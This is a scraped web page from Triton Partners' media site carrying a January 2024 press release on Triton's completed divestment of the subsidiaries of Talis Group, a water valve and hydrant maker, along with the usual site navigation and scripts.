

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://media.triton-partners.com/media/news/talis-group-completes-divestment-program/
body_size: 42202
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="en"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="en"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Talis Group completes divestment program  </title>
<link rel="canonical" href="https://media.triton-partners.com/media/news/talis-group-completes-divestment-program/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://media.triton-partners.com/media/news/talis-group-completes-divestment-program/">
    <meta name="twitter:title" content="Talis Group completes divestment program  " />
    <meta property="og:title" content="Talis Group completes divestment program  " />
    <meta property="og:url" content="https://media.triton-partners.com/media/news/talis-group-completes-divestment-program/" />

    <meta property="og:image" content="https://media.triton-partners.com/media/2299/triton-en-og-image.jpg" />
    <meta name="twitter:image" content="https://media.triton-partners.com/media/2299/triton-en-og-image.jpg">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                                <li><a href="https://media.triton-partners.com/">Media</a></li>
                                <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                                <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/media/news/talis-group-completes-divestment-program/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/talis-gruppe-schliesst-verausserungsprogramm-ab/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega-About">
                                    <a href="https://www.triton-partners.com/about/">About</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investing">
                                    <a href="https://www.triton-partners.com/investing/">Investing</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Portfolio">
                                    <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.com/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Responsibility">
                                    <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/about/">About</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/investing/">Investing</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>






                            </li>
                            <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                            <li><a href="https://media.triton-partners.com/">Media</a></li>
                            <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                            <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Connect with us</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/media/news/talis-group-completes-divestment-program/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/talis-gruppe-schliesst-verausserungsprogramm-ab/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.com/">Home</a><span class="divider">></span></li>
                                <li><a href="https://media.triton-partners.com/">Media</a><span class="divider">></span></li>
                                <li><a href="https://media.triton-partners.com/news/">News</a><span class="divider">></span></li>

                <li class="active">
                    Talis Group completes divestment...
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Media",
                "item": "https://media.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "News",
                "item": "https://media.triton-partners.com/news/"
            },
            {
                "@type": "ListItem",
                "position": 4,
                "name": "Talis Group completes divestment program",
                "item": "/media/news/talis-group-completes-divestment-program/"
            }        ]
    }
</script>

        <main id="main">
            



<div class="search-bar" id="search-filter-container">
    <div class="pw">
        <div class="fw container-indent">
            <form action="/media/news/talis-group-completes-divestment-program/">
                <div class="select-item">
                    <select name="company" id="media-company-filter" class="active">
                        <option data-company="all" value="all">Company</option>
                        
    <option data-company=acre.security  value="acre.security">Acre Security</option>
    <option data-company=aleris  value="aleris">Aleris</option>
    <option data-company=alimak.hek.group  value="alimak.hek.group">Alimak Hek Group</option>
    <option data-company=all4labels  value="all4labels">All4Labels</option>
    <option data-company=ambea  value="ambea">Ambea</option>
    <option data-company=arvos.group  value="arvos.group">Arvos Group</option>
    <option data-company=aventics  value="aventics">Aventics</option>
    <option data-company=battenfeld.cincinnati  value="battenfeld.cincinnati">battenfeld-cincinnati</option>
    <option data-company=befesa  value="befesa">Befesa</option>
    <option data-company=bergman.clinics  value="bergman.clinics">Bergman Clinics</option>
    <option data-company=bfc.fahrzeugteile  value="bfc.fahrzeugteile">BFC Fahrzeugteile</option>
    <option data-company=bluu.unit  value="bluu.unit">bluu unit</option>
    <option data-company=bormioli.pharma  value="bormioli.pharma">Bormioli Pharma</option>
    <option data-company=clinigen  value="clinigen">Clinigen</option>
    <option data-company=cobex  value="cobex">Cobex</option>
    <option data-company=compo  value="compo">Compo</option>
    <option data-company=deepocean  value="deepocean">DeepOcean</option>
    <option data-company=dematic  value="dematic">Dematic</option>
    <option data-company=dsi.underground  value="dsi.underground">DSI Underground</option>
    <option data-company=dsvm.group  value="dsvm.group">DSVM Group</option>
    <option data-company=dunkermotoren  value="dunkermotoren">Dunkermotoren</option>
    <option data-company=dywidag  value="dywidag">DYWIDAG</option>
    <option data-company=edsa  value="edsa">EDSA</option>
    <option data-company=eleda.group  value="eleda.group">Eleda Group</option>
    <option data-company=enexio  value="enexio">Enexio</option>
    <option data-company=eqos  value="eqos">EQOS</option>
    <option data-company=esperi  value="esperi">Esperi</option>
    <option data-company=europart  value="europart">Europart</option>
    <option data-company=ewellix  value="ewellix">Ewellix</option>
    <option data-company=fairwind  value="fairwind">FairWind</option>
    <option data-company=fertiberia  value="fertiberia">Fertiberia</option>
    <option data-company=fl&#xE4;ktgroup  value="fl&#xE4;ktgroup">Fl&#xE4;ktGroup</option>
    <option data-company=flokk  value="flokk">Flokk</option>
    <option data-company=formicon  value="formicon">formicon</option>
    <option data-company=gea.heat.exchangers  value="gea.heat.exchangers">GEA Heat Exchangers</option>
    <option data-company=geia.group  value="geia.group">Geia Group</option>
    <option data-company=glamox  value="glamox">Glamox</option>
    <option data-company=habeo.group  value="habeo.group">Habeo Group</option>
    <option data-company=hiq  value="hiq">HiQ</option>
    <option data-company=ifco  value="ifco">IFCO</option>
    <option data-company=inflight.service  value="inflight.service">Inflight Service</option>
    <option data-company=infratek  value="infratek">Infratek</option>
    <option data-company=k&#xE4;hrs  value="k&#xE4;hrs">K&#xE4;hrs</option>
    <option data-company=keenfinity.group  value="keenfinity.group">KEENFINITY Group</option>
    <option data-company=kelvion  value="kelvion">Kelvion</option>
    <option data-company=leadec  value="leadec">Leadec</option>
    <option data-company=lehnkering  value="lehnkering">Lehnkering</option>
    <option data-company=logstor  value="logstor">Logstor</option>
    <option data-company=med:on  value="med:on">MED:ON</option>
    <option data-company=mehil&#xE4;inen  value="mehil&#xE4;inen">Mehil&#xE4;inen</option>
    <option data-company=meine.radiologie.holding  value="meine.radiologie.holding">Meine Radiologie Holding</option>
    <option data-company=moove.group  value="moove.group">Moove Group</option>
    <option data-company=nexus.ag  value="nexus.ag">Nexus AG</option>
    <option data-company=nordic.tankers  value="nordic.tankers">Nordic Tankers</option>
    <option data-company=norres.group  value="norres.group">Norres Group</option>
    <option data-company=norstat  value="norstat">Norstat</option>
    <option data-company=obh.nordica  value="obh.nordica">OBH Nordica</option>
    <option data-company=ocu.group  value="ocu.group">OCU Group</option>
    <option data-company=optigroup  value="optigroup">OptiGroup</option>
    <option data-company=orion.engineered.carbons  value="orion.engineered.carbons">Orion Engineered Carbons</option>
    <option data-company=ovako  value="ovako">Ovako</option>
    <option data-company=pharmanovia  value="pharmanovia">Pharmanovia</option>
    <option data-company=polygon  value="polygon">Polygon</option>
    <option data-company=prodriven  value="prodriven">ProDriven</option>
    <option data-company=puukeskus  value="puukeskus">Puukeskus</option>
    <option data-company=ramudden.global  value="ramudden.global">Ramudden Global</option>
    <option data-company=renk.ag.(1)  value="renk.ag.(1)">RENK AG (1)</option>
    <option data-company=rocore.group  value="rocore.group">Rocore Group</option>
    <option data-company=royal.reesink  value="royal.reesink">Royal Reesink</option>
    <option data-company=r&#xFC;tgers  value="r&#xFC;tgers">R&#xFC;tgers</option>
    <option data-company=schock.gmbh  value="schock.gmbh">SCHOCK GmbH</option>
    <option data-company=sediver  value="sediver">Sediver</option>
    <option data-company=sits  value="sits">SITS</option>
    <option data-company=stabilus  value="stabilus">Stabilus</option>
    <option data-company=sunweb.group  value="sunweb.group">Sunweb Group</option>
    <option data-company=suomen.l&#xE4;hikauppa  value="suomen.l&#xE4;hikauppa">Suomen L&#xE4;hikauppa</option>
    <option data-company=talis selected value="talis">Talis</option>
    <option data-company=techouse.group  value="techouse.group">Techouse Group</option>
    <option data-company=trench.group  value="trench.group">Trench Group</option>
    <option data-company=triton.corporate.news  value="triton.corporate.news">Triton Corporate News</option>
    <option data-company=unica  value="unica">Unica</option>
    <option data-company=univativ  value="univativ">univativ</option>
    <option data-company=weru  value="weru">Weru</option>
    <option data-company=wittur  value="wittur">Wittur</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="media-sector-filter" class="active">
                        <option data-sector="all" value="all">Sector</option>
                        
    <option data-sector=business.services  value="business.services">Business Services</option>
    <option data-sector=healthcare  value="healthcare">Healthcare</option>
    <option data-sector=industrial.tech selected value="industrial.tech">Industrial Tech</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="mediatype" id="media-type-filter" class="active">
                        <option data-mediatype="all" value="all">Media Type</option>
                            <option data-mediatype=newsitemml selected value="newsitemml">News</option>
                            <option data-mediatype=videoml  value="videoml">Video</option>
                            <option data-mediatype=imagedownloadml  value="imagedownloadml">Images</option>
                    </select>
                </div>
                <div class="select-item">

                    <select name="year" id="media-year-filter" class="active">
                        <option data-year="all" value="all">Year</option>
                        
    <option data-year=2026  value="2026">2026</option>
    <option data-year=2025  value="2025">2025</option>
    <option data-year=2024 selected value="2024">2024</option>
    <option data-year=2023  value="2023">2023</option>
    <option data-year=2022  value="2022">2022</option>
    <option data-year=2021  value="2021">2021</option>
    <option data-year=2020  value="2020">2020</option>
    <option data-year=2019  value="2019">2019</option>
    <option data-year=2018  value="2018">2018</option>
    <option data-year=2017  value="2017">2017</option>
    <option data-year=2016  value="2016">2016</option>
    <option data-year=2015  value="2015">2015</option>
    <option data-year=2014  value="2014">2014</option>
    <option data-year=2013  value="2013">2013</option>
    <option data-year=2012  value="2012">2012</option>
    <option data-year=2011  value="2011">2011</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">GO</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset hide">RESET</button>
                </div>

                <input type="hidden" data-language="" />

            </form>
        </div>
    </div>
</div>





<div class="site-content">
    <div class="pw">
        <div class="print-email">
            <a href="mailto:?subject=Talis Group completes divestment program&amp;body=I thought you might be interested in the Talis Group completes divestment program /media/news/talis-group-completes-divestment-program/" class="email">
                <i class="fal fa-envelope"></i>
                <span>Email</span>
            </a>
            <a href="#" onclick="window.print();return false;" class="print">
                <i class="fal fa-print"></i>
                <span>Print</span>
            </a>
        </div>
        <div class="content-container-news container-indent-news">
            <h1>Talis Group completes divestment program </h1>
                <div class="date-heading">01.01.2024</div>
            <p class="MsoNoSpacing"><strong><span style="mso-ansi-language: EN-US;" lang="EN-US">Frankfurt (Germany) January 2024</span></strong><span style="mso-ansi-language: EN-US;" lang="EN-US"> – Triton Fund III-C advised by Triton Partners (“Triton”), has finalised its exit from Talis Group (“Talis” or “the Group”), a European market leader in water control equipment. </span><span lang="SV">This marks the conclusion of a divestment program of all the individual subsidiaries within the Group.</span></p>
<p class="MsoNoSpacing"><span lang="SV"><br>Talis was established in 2010 as a global provider of premium valves, hydrants and other solutions for water flow control. It was comprised of nine separate brands with productions sites in Germany, France, Spain, the UK, Poland, Benelux and Israel, as well as over 20 sales offices and warehouses in Europe.</span> </p>
<p class="MsoNoSpacing"><span lang="SV"><br>In 2022, Triton began the first divestments of the group with the sales of Talis’s operations in the UK to AVK Group followed by the sales of its German companies Strate to the Düker Group and Frischhut to Tiroler Rohre. Talis also sold its Indian business to STS Valves India. </span></p>
<p class="MsoNoSpacing"><span lang="SV"><br>In 2023 an agreement was finalized to sell Erhard Group of companies to Austrian strategic Hawle Group. The disposal was followed by the divestments of Bayard SAS in France, Beligcast in Spain and the two entities’ subsidiaries also to AVK Group. Finally, an agreement to sell the last remaining subsidiary, Raphael in Israel, to Israeli Aquestia was signed in December 2023 and is awaiting merger clearance.</span></p>
<p class="MsoNoSpacing"><span lang="SV"><br>Michael Gahleitner, Partner and Co-Head of Industrial Tech at Triton, said: “We are glad to have been able to see our journey with Talis through to a successful conclusion, and ensure each business in the Group has found a good home for the future. Each part of Talis has been given the means to drive further value creation in their new settings and we wish them all the best for the next steps in their journeys.” </span></p>
        </div>
    </div>
        <div class="press-about-container">
            <div class="pw">
                <div class="fw container-indent-news">
                    <div class="content-container-news">
                            <div class="content-block">
                                <h3>About Triton</h3>
                                <div class="OutlineElement Ltr SCXW103189386 BCX8">
<div class="OutlineElement Ltr SCXW103189386 BCX8">
<p class="Paragraph SCXW103189386 BCX8">Founded in 1997 and owned by its partners, Triton is a leading European mid-market sector-specialist investor. Triton focuses on investing in businesses that provide mission critical goods and services in its three core sectors of Business Services, Industrial Tech, and Healthcare.</p>
</div>
<div class="OutlineElement Ltr SCXW103189386 BCX8">
<p class="Paragraph SCXW103189386 BCX8">Triton has over 150 investment professionals and value creation experts across 11 offices and invests through three complementary “All Weather” strategies: Mid-Market Private Equity, Smaller Mid-Cap Private Equity, and Opportunistic Credit.</p>
</div>
</div>
<p class="MsoNoSpacing"><span lang="SV">To learn more about Triton, please visit: <a href="http://www.triton-partners.com">www.triton-partners.com</a></span></p>
                            </div>


                    </div>
                </div>
            </div>
        </div>

</div>

    <div class="pw">
        <div class="internal-news-list">
                <a href="/media/news/talis-group-completes-divestment-program/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://media.triton-partners.com/media/2168/126_720x335.jpg?width=720&amp;height=335&amp;v=1d46ae2ec126a50" alt="Talis Group completes divestment program" width="720" height="335" />
                    </div>
                    <div class="news-date">01.01.2024</div>
                    <div class="news-title">Talis Group completes divestment program </div>
                </a>
                <a href="/media/news/talis-signed-a-joint-venture-agreement-with-chinese-valve-producer-kc-val/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://media.triton-partners.com/media/2168/126_720x335.jpg?width=720&amp;height=335&amp;v=1d46ae2ec126a50" alt="TALIS signed a Joint Venture Agreement with Chinese valve producer Kc-Val" width="720" height="335" />
                    </div>
                    <div class="news-date">14.07.2016</div>
                    <div class="news-title">TALIS signed a Joint Venture Agreement with Chinese valve producer Kc-Val</div>
                </a>
        </div>
            <div class="other-investments-link">
                <a href="https://media.triton-partners.com/?company=talis&amp;sector=&amp;mediaType=all&amp;year=all#search-filter-container">Read more Talis  News</a>
            </div>
    </div>

        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Your local contact details</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.com/contact/" class="text-link">Other offices</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/media/news/talis-group-completes-divestment-program/" enctype="multipart/form-data" id="formb5399439b2234077af30ea78c80b3d6d" method="post">        <div class="fw footer-text">
            <h6>Keep up to date with our latest news</h6>

            <input type="hidden" name="Lang" value="en" />
            <input type="text" name="Email" placeholder="Your email address" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">This field is required.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTER</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_S1Zq6Lq4nKyXgkmkb2-vR0Su8uvF0tsoLxsjHOneu6WQOZYVVsmvDx0kO4oe4blmRSI-XWajXnBhvterLTmqk9uyO9kmgNtiuqy-mQSzRimSiKFIWk3DV-paQvc0I_1gM" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_Q5r_L4nmTi9jjxcTOOgA5FsmczCpI04mMlIWFaiiCwJ-vz4ASnODpACrnT-qzQ3l0xdvR049aT2I5a1RGwP6Gb_YiwfjE4nkepajPywlEui9TZL4loM-zArZKVm4FwbEViIyp7dE0zrzbQ_pkluQ78" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Connect with us</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.com/news/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.com/legal-and-regulatory-notices/">Legal and Regulatory Notices</a></li>
                        <li><a href="https://www.triton-partners.com/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.com/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.com/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.com/cookie-policy/">Cookie Policy</a></li>
                        <li><a href="https://www.triton-partners.com/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    


    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="8e6a63e0623943c4a31908bee27716c7">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.1.105;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="You must complete the captcha."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level 